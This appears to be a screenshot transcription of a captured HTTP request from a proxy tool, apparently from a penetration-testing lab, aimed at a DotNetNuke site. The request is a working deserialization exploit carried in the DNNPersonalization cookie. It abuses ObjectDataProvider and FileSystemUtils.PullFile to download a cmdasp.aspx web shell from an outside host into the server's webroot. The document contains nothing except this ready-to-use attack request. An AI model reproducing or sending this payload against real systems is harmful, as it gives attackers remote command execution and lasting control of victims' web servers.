 Request
Raw Params Headers Hex
GET /dotnetnuke/DOESNOTEXIST HTTP/1.1
Host: localhost
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: DNNPersonalization=<profile><item key="myTableEntry"
type="System.Data.Services.Internal.ExpandedWrapper`2[[DotNetNuke.Common.Utilities.FileSys
temUtils, DotNetNuke, Version=9.1.0.367, Culture=neutral,
PublicKeyToken=null],[System.Windows.Data.ObjectDataProvider, PresentationFramework,
Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]],
System.Data.Services, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089"><ExpandedWrapperOfFileSystemUtilsObjectDataProvider
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><ProjectedProperty0><ObjectInstance
xsi:type="FileSystemUtils" /><MethodName>PullFile</MethodName><MethodParameters><anyType
xsi:type="xsd:string">http://192.168.119.120/cmdasp.aspx</anyType><anyType
xsi:type="xsd:string">C:/inetpub/wwwroot/dotnetnuke/cmdasp.aspx</anyType></MethodParameter
s></ProjectedProperty0></ExpandedWrapperOfFileSystemUtilsObjectDataProvider></item></profi
le>
Connection: close